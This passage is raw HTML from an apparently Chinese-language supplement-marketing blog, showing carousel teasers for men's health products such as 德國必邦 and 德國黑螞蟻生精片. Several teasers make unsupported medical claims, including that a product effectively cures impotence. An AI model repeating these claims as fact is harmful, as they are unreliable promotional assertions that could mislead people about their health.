<a href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8B%E7%B4%85%E9%87%91%E5%81%89%E5%93%A5%E7%9A%84%E6%95%88%E6%9E%9C%E6%9C%89%E5%93%AA%E4%BA%9B1%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
保健品在國外還是有著眾多分類，要想在眾多的保健品去選擇適合自己的肯定有壹定的難度，因此這也就要求大家去選擇購買的時候，要能夠多方面的去考慮這個保健品的功效作用。通過了解到這些功效之後可以去考察這個保健品是否會適合自己，這樣在治療以及預防某種疾病上就會起到明顯的作用。美國...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10701" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10701 post type-post status-publish format-standard has-post-thumbnail hentry category-908 category-909 category-920 category-911 category-906 category-907 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/">
<img width="690" height="690" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 690px) 100vw, 690px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg.webp 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg.webp 430w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg 430w" data-eio="j" /><noscript><img width="690" height="690" src="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg 430w" sizes="auto, (max-width: 690px) 100vw, 690px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%9c%e7%94%a8/" rel="category tag">德國必邦作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%8a%9f%e6%95%88/" rel="category tag">德國必邦功效</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%90%83%e6%b3%95/" rel="category tag">德國必邦吃法</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">德國必邦哪裡購買</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%88%90%e5%88%86/" rel="category tag">德國必邦成分</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%95%88%e6%9e%9c/" rel="category tag">德國必邦效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" rel="bookmark">德國必邦治療男性陽萎效果怎樣1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-31T18:39:51+08:00">
2022 年 8 月 31 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg&description=%E5%BE%B7%E5%9C%8B%E5%BF%85%E9%82%A6%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E8%90%8E%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
陽痿是指男性陰莖勃起困難，它常常是男性的不良習慣造成的，如睡眠不規律，愛喝酒等等。因此男性朋友不想惹上“不舉”麻煩的話，還是要控制自己的生活節奏，切勿過分隨性。男性患有陽痿症狀不僅無法享受正常的性生活，而且嚴重影響夫妻感情。服用德國必邦能夠有效治療男性陽痿症狀，效果明顯...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10698" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10698 post type-post status-publish format-standard has-post-thumbnail hentry category-913 category-919 category-915 category-916 category-914 category-912 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/">
<img width="800" height="665" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 800px) 100vw, 800px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg.webp 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg.webp 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg 150w" data-eio="j" /><noscript><img width="800" height="665" src="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e4%bd%9c%e7%94%a8/" rel="category tag">德國黑螞蟻生精片作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">德國黑螞蟻生精片副作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%8a%9f%e6%95%88/" rel="category tag">德國黑螞蟻生精片功效</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">德國黑螞蟻生精片哪裡購買</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%88%90%e5%88%86/" rel="category tag">德國黑螞蟻生精片成分</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%95%88%e6%9e%9c/" rel="category tag">德國黑螞蟻生精片效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" rel="bookmark">長期服用德國黑螞蟻生精片對男性身體有哪些作用1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-31T17:56:23+08:00">
2022 年 8 月 31 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/&media=https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg&description=%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%BE%B7%E5%9C%8B%E9%BB%91%E8%9E%9E%E8%9F%BB%E7%94%9F%E7%B2%BE%E7%89%87%E5%B0%8D%E7%94%B7%E6%80%A7%E8%BA%AB%E9%AB%94%E6%9C%89%E5%93%AA%E4%BA%9B%E4%BD%9C%E7%94%A81%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
德國黑螞蟻生精片含有70多種營養成份，含42-67%的蛋白質，28種遊離氨基酸;含維生素B1、B2、B12、C、D、E等;含鈣、鐵、磷、錳、硒、鋅等20多種微量元素，特別是被譽為“生命火花’鋅的含量最為豐富，每千克含鋅達120-198毫克;含三萜類化合物、蟻酸、三磷酸腺...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10695" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10695 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/">
<img width="642" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 642px) 100vw, 642px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg.webp 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg.webp 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg.webp 822w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg 822w" data-eio="j" /><noscript><img width="642" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg 822w" sizes="auto, (max-width: 642px) 100vw, 642px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
29				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
